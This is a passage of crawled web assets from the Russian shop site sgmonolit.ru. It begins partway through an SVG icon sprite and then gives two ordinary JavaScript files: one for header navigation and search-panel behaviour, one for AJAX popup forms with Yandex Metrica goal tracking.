0-.981.181-1.345.545-.363.364-.545.82-.545 1.37zm-4.67 3.187c-.921 0-1.68-.3-2.279-.897-.581-.606-.872-1.378-.872-2.315 0-1.018.153-1.81.46-2.375.3-.558.921-1.07 1.867-1.54.032-.015.084-.04.157-.072.081-.04.166-.08.255-.121l.266-.121c.34-.154.55-.25.63-.291a7 7 0 0 0 .425-.267c.282-.202.472-.489.57-.86l1.066.618c-.04.444-.32.852-.837 1.224-.088.08-.254.178-.496.29l-.521.243-.606.255c-.526.21-.913.424-1.164.642a1.7 1.7 0 0 0-.52.836c.484-.55 1.142-.824 1.974-.824.711 0 1.33.254 1.855.763.533.51.8 1.168.8 1.976 0 .824-.283 1.503-.849 2.036-.557.533-1.285.8-2.181.8zm-.012-1.224c.509 0 .925-.15 1.248-.449.323-.307.485-.695.485-1.163 0-.477-.162-.869-.485-1.176-.315-.307-.727-.46-1.236-.46-.453 0-.86.145-1.224.436-.364.275-.546.654-.546 1.14 0 .484.17.884.51 1.199.339.315.755.473 1.248.473zm-5.963-.582 1.551-4.41h1.394l-2.327 6.252c-.282.768-.678 1.342-1.187 1.721-.51.38-1.1.55-1.77.51v-1.225c.776.049 1.313-.34 1.612-1.163l.036-.085-2.544-6.01h1.393l1.842 4.41zm-8.336-4.411h4.642v6.06h-1.309v-4.8h-2.024v2.255c0 .945-.206 1.624-.618 2.036-.412.412-1.014.581-1.805.508v-1.224c.371.065.65-.012.836-.23.186-.226.278-.61.278-1.151v-3.454zm-2.943.86v-.86h1.309v6.06h-1.309v-.873c-.493.686-1.2 1.03-2.12 1.03-.833 0-1.544-.307-2.133-.921-.59-.614-.885-1.37-.885-2.266 0-.897.295-1.653.885-2.267.59-.614 1.3-.92 2.133-.92.92 0 1.627.339 2.12 1.017zm-3.284 3.563c.364.364.82.545 1.37.545.549 0 1.005-.181 1.369-.545.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.372-.82-.558-1.37-.558-.549 0-1.005.186-1.369.558-.364.364-.545.824-.545 1.382 0 .549.181 1.013.545 1.393zm-8.063-4.423h5.393v6.06H18.83v-4.824h-2.775v4.823h-1.309v-6.059zm-1.753 5.296c-.614.614-1.369.92-2.266.92s-1.652-.306-2.266-.92a3.085 3.085 0 0 1-.933-2.266c0-.89.311-1.645.933-2.267.614-.614 1.37-.92 2.266-.92.897 0 1.652.306 2.266.92.623.622.934 1.378.934 2.267 0 .888-.311 1.644-.934 2.266zm-4.156-2.266c0 .549.182 1.005.545 1.369a1.83 1.83 0 0 0 1.345.545c.534 0 .982-.182 1.345-.545.364-.364.546-.82.546-1.37 0-.549-.182-1.005-.546-1.369a1.827 1.827 0 0 0-1.345-.545c-.533 0-.981.181-1.345.545-.363.364-.545.82-.545 1.37zm34.585-14.739h2.702v6.059H44.84v-2.036h-.727l-1.54 2.036h-1.538l1.636-2.157c-.42-.138-.76-.38-1.018-.727a1.942 1.942 0 0 1-.376-1.164c0-.557.198-1.03.594-1.418.396-.395.913-.593 1.55-.593zm.073 2.896h1.345v-1.71h-1.345a.97.97 0 0 0-.679.242c-.17.154-.255.36-.255.619 0 .258.085.464.255.618.178.153.404.23.679.23zm-4.531-2.036v-.86h1.309v6.058h-1.31v-.872c-.492.687-1.199 1.03-2.12 1.03-.832 0-1.543-.307-2.133-.921-.59-.614-.884-1.37-.884-2.266 0-.897.294-1.652.884-2.266.59-.614 1.3-.921 2.133-.921.921 0 1.628.339 2.12 1.017zm-3.284 3.562c.363.364.82.546 1.37.546.549 0 1.005-.182 1.369-.546.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.371-.82-.557-1.37-.557-.55 0-1.006.186-1.37.557-.363.364-.545.824-.545 1.382 0 .55.182 1.014.546 1.393zm-3.113-1.478c.598.283.897.748.897 1.394 0 .517-.178.933-.533 1.248-.347.315-.832.473-1.454.473h-3.103v-6.06h2.86c.614 0 1.095.154 1.442.461.348.307.522.711.522 1.212 0 .573-.21.998-.63 1.272zm-1.43-1.83h-1.514v1.346h1.514c.534 0 .8-.227.8-.679 0-.444-.266-.667-.8-.667zm-1.514 3.806h1.733c.549 0 .824-.239.824-.715 0-.21-.073-.372-.218-.485-.146-.121-.348-.182-.606-.182h-1.733v1.382zm-5.089-5.078c.824 0 1.535.31 2.133.933.59.614.885 1.365.885 2.254 0 .896-.295 1.652-.885 2.266-.59.614-1.3.92-2.133.92-.913 0-1.62-.338-2.12-1.017v3.284h-1.31v-8.483h1.31v.873c.492-.687 1.2-1.03 2.12-1.03zm-1.575 4.58c.363.364.82.546 1.37.546.549 0 1.005-.182 1.369-.546.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.371-.82-.557-1.37-.557-.55 0-1.006.186-1.37.557-.363.364-.544.824-.544 1.382 0 .55.181 1.014.545 1.393zm-2.691-.836h-4.823c.097.453.315.804.654 1.054.348.251.776.376 1.285.376.687 0 1.208-.25 1.563-.751l1.079.63c-.59.88-1.474 1.32-2.654 1.32-.978 0-1.773-.298-2.387-.896-.606-.606-.91-1.37-.91-2.29 0-.897.3-1.652.898-2.266.59-.614 1.357-.921 2.302-.921.88 0 1.608.31 2.181.933.574.622.86 1.377.86 2.266 0 .161-.015.343-.048.545zm-4.835-1.066h3.563c-.09-.477-.291-.845-.606-1.103-.307-.259-.683-.388-1.127-.388-.485 0-.889.133-1.212.4-.323.267-.53.63-.618 1.09zm-7.566-2.52h5.393v6.059h-1.309V56.6H9.176v4.823H7.867v-6.06z" fill="currentColor"/></symbol><symbol viewBox="0 0 23 23" fill="none" id="mail-outline" xmlns="http://www.w3.org/2000/svg"><path d="M19.885 4.792H3.115c-.318 0-.623.128-.847.357a1.228 1.228 0 0 0-.351.862v10.977c0 .324.126.634.35.863.225.229.53.357.848.357h16.77c.318 0 .623-.128.848-.357.224-.229.35-.539.35-.863V6.011c0-.323-.126-.634-.35-.862a1.187 1.187 0 0 0-.848-.357zm-1.557 1.524-6.325 5.867a.736.736 0 0 1-1.006 0L4.672 6.316h13.656zM3.414 16.683V7.207l6.577 6.098c.411.386.95.6 1.509.6.56 0 1.098-.214 1.51-.6l6.576-6.098v9.476H3.414z" fill="currentColor"/></symbol><symbol viewBox="0 0 29 29" fill="none" id="minus" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 15H9v-1h11v1z" fill="currentColor"/></symbol><symbol viewBox="0 0 22 24" fill="none" id="moon" xmlns="http://www.w3.org/2000/svg"><path d="M11.32 20.639A8.32 8.32 0 1 1 11.32 4a8.07 8.07 0 0 1 3.482.773l2.305 1.093-2.317 1.058a5.943 5.943 0 0 0 0 10.791l2.317 1.058-2.305 1.093a8.071 8.071 0 0 1-3.483.773zm0-14.262a5.943 5.943 0 0 0 .118 11.885 8.32 8.32 0 0 1 0-11.885h-.119z" fill="currentColor"/><path d="M14.29 18.797a6.917 6.917 0 0 1-2.97.653 7.131 7.131 0 0 1 0-14.261 6.917 6.917 0 0 1 2.97.653 7.13 7.13 0 0 0 0 12.955z" fill="currentColor"/></symbol><symbol viewBox="0 0 23 23" fill="none" id="phone-outline" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.483 3.793c1.217-1.21 3.221-.995 4.24.367l1.262 1.684c.83 1.108.756 2.656-.229 3.635l-.238.238a.65.65 0 0 0-.008.306c.063.408.404 1.272 1.832 2.692 1.428 1.42 2.298 1.76 2.712 1.824a.7.7 0 0 0 .315-.009l.408-.406c.876-.87 2.22-1.033 3.304-.444l1.91 1.04c1.637.888 2.05 3.112.71 4.445l-1.421 1.412c-.448.445-1.05.816-1.784.885-1.81.17-6.027-.047-10.46-4.454-4.137-4.114-4.931-7.702-5.032-9.47-.05-.894.372-1.65.91-2.184l1.569-1.56zm3.04 1.266c-.507-.677-1.451-.73-1.983-.202l-1.57 1.56c-.33.328-.488.69-.468 1.036.08 1.405.72 4.642 4.592 8.492 4.062 4.038 7.813 4.16 9.263 4.023.296-.027.59-.18.865-.454l1.42-1.413c.578-.574.451-1.62-.367-2.064l-1.91-1.039c-.528-.286-1.146-.192-1.53.19l-.455.453-.53-.532c.53.532.528.533.528.533l-.001.002-.003.003-.007.006-.015.014a.92.92 0 0 1-.136.106c-.08.053-.186.112-.319.161-.27.101-.628.155-1.07.087-.867-.133-2.016-.724-3.543-2.242-1.526-1.518-2.122-2.66-2.256-3.526-.069-.442-.014-.8.088-1.07a1.5 1.5 0 0 1 .238-.42l.032-.035.014-.015.006-.006.003-.003.002-.002.288-.286c.428-.427.488-1.134.085-1.673L7.523 5.06z" fill="currentColor"/></symbol><symbol viewBox="0 0 29 29" fill="none" id="plus" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14 20V9h1v11h-1z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M20 15H9v-1h11v1z" fill="currentColor"/></symbol><symbol viewBox="0 0 14 14" fill="none" id="question" xmlns="http://www.w3.org/2000/svg"><path d="M6.27 8.736V8.69c.006-.487.061-.874.166-1.162.105-.288.254-.522.448-.7.193-.179.426-.343.696-.493.163-.092.31-.2.44-.325.13-.128.232-.274.307-.44.077-.166.116-.35.116-.55 0-.25-.064-.467-.191-.651a1.25 1.25 0 0 0-.51-.424 1.65 1.65 0 0 0-.709-.15 1.7 1.7 0 0 0-.655.13c-.21.087-.385.224-.526.41-.141.186-.223.43-.245.73H4.562c.023-.433.144-.804.365-1.113.224-.308.518-.544.883-.707A2.981 2.981 0 0 1 7.033 3c.487 0 .91.09 1.269.268.362.178.64.423.837.734.199.31.299.665.299 1.063 0 .28-.047.534-.141.761-.092.227-.224.43-.398.608a2.694 2.694 0 0 1-.622.474c-.243.14-.438.288-.585.444a1.371 1.371 0 0 0-.319.547 2.852 2.852 0 0 0-.108.791v.046H6.27zM6.801 11a.75.75 0 0 1-.526-.203.638.638 0 0 1-.22-.485c0-.189.073-.35.22-.486a.75.75 0 0 1 .526-.203.75.75 0 0 1 .526.203.638.638 0 0 1 .117.83A.745.745 0 0 1 6.8 11z" fill="currentColor"/><circle cx="7" cy="7" r="6.5" stroke="currentColor"/></symbol><symbol fill="none" viewBox="0 0 51 51" id="scale" xmlns="http://www.w3.org/2000/svg"><circle cx="22.252" cy="22.249" r="13.735" transform="rotate(-45 22.252 22.249)" stroke="currentColor" stroke-width="3"/><path stroke="currentColor" stroke-width="3" d="m33.217 32.416 9.784 9.784"/><path fill="currentColor" d="M18.252 21.689h8v2h-8z"/><path fill="currentColor" d="M21.252 26.689v-8h2v8z"/></symbol><symbol viewBox="0 0 23 23" fill="none" id="search" xmlns="http://www.w3.org/2000/svg"><circle cx="10.035" cy="10.034" r="5.871" transform="rotate(-45 10.035 10.034)" stroke="currentColor" stroke-width="2"/><path stroke="currentColor" stroke-width="2" d="m14.912 14.65 4.413 4.412"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="share" xmlns="http://www.w3.org/2000/svg"><path d="m8.7 10.7 6.6-3.4m-6.6 6 6.6 3.4M3 12a3 3 0 1 0 6 0 3 3 0 0 0-6 0zm12-6a3 3 0 1 0 6 0 3 3 0 0 0-6 0zm0 12a3 3 0 1 0 6 0 3 3 0 0 0-6 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 20 20" fill="none" id="sun" xmlns="http://www.w3.org/2000/svg"><path d="M10 17a6.79 6.79 0 0 1-2.93-.65 7 7 0 1 1 5.85 0A6.85 6.85 0 0 1 10 17zm0-12a4.78 4.78 0 0 0-2.07.45 5 5 0 1 0 4.15 0A4.72 4.72 0 0 0 10 5z" fill="currentColor"/><path d="M19 9h-2a1 1 0 1 0 0 2h2a1 1 0 1 0 0-2zm-4.002-6.408-1.414 1.414a1 1 0 0 0 1.414 1.414l1.415-1.414a1 1 0 1 0-1.415-1.414zM11 1a1 1 0 1 0-2 0v2a1 1 0 0 0 2 0V1z" fill="currentColor"/><path d="M10 17a6.79 6.79 0 0 1-2.93-.65 7 7 0 1 1 5.85 0A6.85 6.85 0 0 1 10 17zm0-12a4.78 4.78 0 0 0-2.07.45 5 5 0 1 0 4.15 0A4.72 4.72 0 0 0 10 5z" fill="currentColor"/><path d="M11 1a1 1 0 1 0-2 0v2a1 1 0 0 0 2 0V1zm0 16a1 1 0 1 0-2 0v2a1 1 0 1 0 2 0v-2zm3.992-2.414A1 1 0 0 0 13.578 16l1.414 1.414A1 1 0 0 0 16.407 16l-1.415-1.414z" fill="currentColor"/><path d="M10 17a6.79 6.79 0 0 0 2.93-.65 7 7 0 1 0-5.85 0A6.85 6.85 0 0 0 10 17zm0-12a4.78 4.78 0 0 1 2.07.45 5 5 0 1 1-4.15 0A4.72 4.72 0 0 1 10 5z" fill="currentColor"/><path d="M1 9h2a1 1 0 0 1 0 2H1a1 1 0 1 1 0-2zm4.002-6.408 1.414 1.414A1 1 0 1 1 5.002 5.42L3.587 4.006a1 1 0 1 1 1.415-1.414zM9 1a1 1 0 0 1 2 0v2a1 1 0 1 1-2 0V1z" fill="currentColor"/><path d="M10 17a6.79 6.79 0 0 0 2.93-.65 7 7 0 1 0-5.85 0A6.85 6.85 0 0 0 10 17zm0-12a4.78 4.78 0 0 1 2.07.45 5 5 0 1 1-4.15 0A4.72 4.72 0 0 1 10 5z" fill="currentColor"/><path d="M9 1a1 1 0 0 1 2 0v2a1 1 0 1 1-2 0V1zm0 16a1 1 0 1 1 2 0v2a1 1 0 1 1-2 0v-2zm-3.992-2.414A1 1 0 0 1 6.422 16l-1.414 1.414A1 1 0 0 1 3.593 16l1.415-1.414z" fill="currentColor"/></symbol><symbol viewBox="0 0 31 27" fill="none" id="telegram" xmlns="http://www.w3.org/2000/svg"><path d="m8.254 15.766 2.606 7.974a.846.846 0 0 0 1.343.39l7.785-6.427s-8.273-3.227-8.273-3.051c0 .176-3.461 1.114-3.461 1.114z" fill="#EF6314"/><path d="M28.794.442C23.71 2.452 7.3 9.177 1.088 11.725c-.82.337-.77 1.513.074 1.783l7.092 2.259 2.598 7.948a.86.86 0 0 0 .663.58c.239.046.591-6.436.591-6.436s7.456 5.53 10.992 8.14c.871.643 2.115.16 2.321-.903L30.007 1.45A.9.9 0 0 0 28.794.44z" fill="currentColor"/><path d="M11.515 24.296c.239.045.591-6.437.591-6.437L24.354 6.355c.083-.078-.016-.21-.113-.151L8.254 15.766l2.598 7.949a.86.86 0 0 0 .663.58z" fill="#EF6314"/></symbol><symbol viewBox="0 0 32 31" fill="none" id="telephone" xmlns="http://www.w3.org/2000/svg"><path d="M27.704 20.057v5.717a1.466 1.466 0 0 1-.447 1.055 1.321 1.321 0 0 1-.978.373 22.938 22.938 0 0 1-15.262-6.718A22.94 22.94 0 0 1 4.297 5.22a1.321 1.321 0 0 1 .374-.977 1.466 1.466 0 0 1 1.055-.447h5.717a1.411 1.411 0 0 1 1.39 1.206l.756 5.287a1.412 1.412 0 0 1-.397 1.191l-2.243 2.243a.472.472 0 0 0-.078.571 19.2 19.2 0 0 0 6.335 6.335.471.471 0 0 0 .57-.078l2.244-2.243a1.414 1.414 0 0 1 1.191-.397l5.287.755a1.411 1.411 0 0 1 1.206 1.39z" fill="currentColor"/></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/header.js?17594102596990
body_size: 1579
content:
"use strict";

document.addEventListener('DOMContentLoaded', () => {
  const OFFSET = 200;
  const header = document.getElementById('header');
  const burger = document.getElementById('burger');
  const navitems = header.querySelectorAll('.header-nav-item:not(.not-selectable)');
  const navlinks = header.querySelectorAll('.header-nav-link');
  const sublistWraps = header.querySelectorAll('.header-nav-sublist-wrap');
  let fadeTimer = null;
  let outTimer = null;
  const approveLocationModal = document.getElementById('approveLocation');
  const locationListWrap = document.getElementById('location');
  const locationBtn = document.getElementById('locationBtn');
  const searchPanel = document.getElementById('searchPanel');
  const searchPanelCloseBtn = document.getElementById('searchPanelCloseBtn');
  const searchPanelOpenBtn = document.getElementById('searchPanelOpenBtn');
  const searchPanelInput = document.getElementById('searchPanelInput');

  // Открытие панели поиска
  searchPanelOpenBtn.addEventListener('click', e => {
    e.preventDefault();
    searchPanel.classList.add('is-visible');
    document.body.classList.add('is-selected');
  });

  // Закрытие панели поиска
  searchPanelCloseBtn.addEventListener('click', e => {
    e.preventDefault();
    clearItems();
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      document.body.classList.add('is-out');
      clearTimeout(fadeTimer);
      fadeTimer = setTimeout(() => {
        document.body.classList.remove('is-selected');
        document.body.classList.remove('is-out');
      }, 400);
    }, 400);
  });

  // Поле поиска: если > 2 символов — показываем результаты
  searchPanelInput.addEventListener('input', function () {
    if (this.value.length > 2) {
      searchPanel.classList.add('is-selected');
    } else {
      searchPanel.classList.remove('is-selected');
    }
  });

  // Сужение header при скролле
  function setOffset() {
    const isDesktop = window.innerWidth >= 1200;
    if (scrollY > OFFSET && isDesktop) {
      header.classList.add('is-fixed', 'is-compact');
    } else {
      header.classList.remove('is-fixed', 'is-compact');
    }
  }

  setOffset();
  window.addEventListener('scroll', setOffset);
  window.addEventListener('resize', setOffset);

  // Переключение мобильного меню
  function toggleMobileMenu(e) {
    e.preventDefault();
    header.classList.toggle('is-selected');
    if (header.classList.contains('is-selected')) {
      document.body.classList.add('is-selected');
    } else {
      document.body.classList.remove('is-selected');
    }
  }
  burger.addEventListener('click', toggleMobileMenu);

  // раскрытие/скрытие подменю (мобилка)
  function toggleList(e) {
    if (this.nextElementSibling) {
      e.preventDefault();
      if (this.classList.contains('is-selected')) {
        this.classList.remove('is-selected');
        $(this.nextElementSibling).slideUp();
      } else {
        sublistWraps.forEach(el => $(el).slideUp());
        navlinks.forEach(el => el.classList.remove('is-selected'));
        this.classList.add('is-selected');
        $(this.nextElementSibling).slideDown(() => {
          this.scrollIntoView({ behavior: "smooth", block: "start" });
        });
      }
    }
  }

  // раскрытие/скрытие подменю (десктоп — hover)
  function openDesktopSublist() {
    clearItems();
    this.classList.add('is-selected');
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      clearTimeout(fadeTimer);
      document.body.classList.remove('is-out');
      fadeTimer = setTimeout(() => {
        document.body.classList.add('is-selected');
      }, 200);
    }, 200);
  }
  function clearItems() {
    navitems.forEach(el => el.classList.remove('is-selected'));
    searchPanel.classList.remove('is-visible', 'is-selected');
    searchPanelInput.value = '';
  }
  function clearItemsOnLeave() {
    navitems.forEach(el => el.classList.remove('is-selected'));
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      document.body.classList.add('is-out');
      clearTimeout(fadeTimer);
      fadeTimer = setTimeout(() => {
        document.body.classList.remove('is-selected', 'is-out');
      }, 200);
    }, 400);
  }
  function clearItemsOnClickOutside(e) {
    if (
      document.body.classList.contains('is-selected') &&
      !e.target.closest('.header-nav-link') &&
      !e.target.closest('#approveLocation') &&
      !e.target.closest('#searchPanelOpenBtn') &&
      !e.target.closest('#searchPanel') &&
      !e.target.closest('#burger')
    ) {
      clearItems();
      document.body.classList.add('is-out');
      clearTimeout(outTimer);
      outTimer = setTimeout(() => {
        clearTimeout(fadeTimer);
        document.body.classList.remove('is-out', 'is-selected');
      }, 400);
    }
  }
  function clearItemsOnEsc(e) {
    if (e.key === 'Escape') {
      clearItems();
      if (document.body.classList.contains('is-selected')) {
        document.body.classList.add('is-out');
        clearTimeout(outTimer);
        outTimer = setTimeout(() => {
          clearTimeout(fadeTimer);
          document.body.classList.remove('is-out', 'is-selected');
        }, 400);
      }
    }
  }

  // Инициализация
  function init() {
    if (sublistWraps.length) {
      sublistWraps.forEach(el => (el.style = ""));
    }
    header.classList.remove('is-selected');
    document.body.classList.remove('is-selected', 'is-out');
    if (navlinks.length) {
      navlinks.forEach(el => el.classList.remove('is-selected'));
      clearItems();
      window.addEventListener('click', clearItemsOnClickOutside);

      if (media.xl.matches) {
        // === ДЕСКТОП ===
        window.addEventListener('keyup', clearItemsOnEsc);

        // Убираем обработчики клика — ссылки ведут себя как обычные
        navlinks.forEach(el => {
          el.removeEventListener('click', toggleList);
        });

        // Навешиваем hover для подменю
        navitems.forEach(el => {
          if (!el.classList.contains('header-location')) {
            el.addEventListener('mouseenter', openDesktopSublist);
            el.addEventListener('mouseleave', clearItemsOnLeave);
          }
        });

      } else {
        // === МОБИЛКА ===
        window.removeEventListener('keyup', clearItemsOnEsc);

        navlinks.forEach(el => {
          el.removeEventListener('click', toggleList);
          el.addEventListener('click', toggleList);
        });

        navitems.forEach(el => {
          el.removeEventListener('mouseenter', openDesktopSublist);
          el.removeEventListener('mouseleave', clearItemsOnLeave);
        });
      }
    }
  }

  media.xl.addEventListener('change', init);
  init();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/ajax-forms.js?17542908514405
body_size: 1440
content:
(function(window){
    'use strict';

    if (window.JSAjaxForms)
        return;

    window.JSAjaxForms = function()
    {
        this.btnForm = false;
        this.ajaxUrl = '/ajax/reAjax.php';
        this.isInitialized = false; // добавляем флаг

        BX.ready(BX.delegate(this.init, this));
    }

    window.JSAjaxForms.prototype = {
        init: function(){
            // Проверяем, не инициализирован ли уже
            if (this.isInitialized) return;
            
            this.btnForms = document.querySelectorAll('[ajax-form]');

            if(!!this.btnForms){
                for(let i in this.btnForms)
                    BX.bind(this.btnForms[i], 'click', BX.delegate(this.openForm, this));
            }
            
            this.isInitialized = true; // помечаем как инициализированный
        },

        // Добавляем метод переинициализации
        reinit: function() {
            // Очищаем старые обработчики
            if (this.btnForms) {
                for (let i = 0; i < this.btnForms.length; i++) {
                    BX.unbindAll(this.btnForms[i]);
                }
            }
            
            // Сбрасываем флаг
            this.isInitialized = false;
            
            // Переинициализируем
            this.init();
        },

        triggerGoal: function (goal) {
            // Предполагается, что ym определен где-то в коде
            console.log("triggerGoal", goal)
            if (typeof ym === 'function') {
                ym(4925146, 'reachGoal', goal);
            } else {
                console.error('Yandex Metrica function "ym" is not defined.');
            }
         },

        openForm: function (e){
            const currentNode = BX.proxy_context;
            const formCode = BX.data(currentNode, 'code');
            const goal = BX.data(currentNode, 'goal')??'submit-leadforma';

            const dataDefault = {
                method: "form",
                formCode: formCode,
            };

            // Получаем объект из data-param атрибутов
            const params = this.getDataParams(currentNode);

            const data = { ...dataDefault, params: params };

            BX.ajax({
                url: this.ajaxUrl + "?method=form&formCode="+formCode,
                method: 'POST',
                data: data,
                onsuccess: BX.delegate(function (result){
                    let inlinePopup = BX('form');
                    inlinePopup.innerHTML = result;
                    if(goal){
                        BX.bind(inlinePopup.querySelector('[name="'+formCode+'"]'), 'submit',  this.triggerGoal.bind(this, goal));
                    }
                    Fancybox.show([{
                        src: '#form',
                        type: 'inline',
                    }],{
                        mainClass: 'fancybox__container--mobile-swipe-to-close',
                    });
                }, this)
            });
            BX.PreventDefault(e);
        },

        getDataParams: function(element) {
            const attributes = element.attributes;
            const paramsObject = {};

            // Перебираем все атрибуты элемента
            for (let i = 0; i < attributes.length; i++) {
                const attr = attributes[i];
                // Проверяем, начинается ли имя атрибута с 'data-param-'
                if (attr.name.startsWith('data-param-')) {
                    // Извлекаем наименование параметра, удаляя 'data-param-'
                    const paramName = attr.name.replace('data-param-', '');
                    // Добавляем параметр и его значение в объект
                    paramsObject[paramName] = attr.value;
                }
            }

            return paramsObject;
        }

    }
})(window);

// Убираем автоматическое создание экземпляра
// new JSAjaxForms(); // удаляем эту строку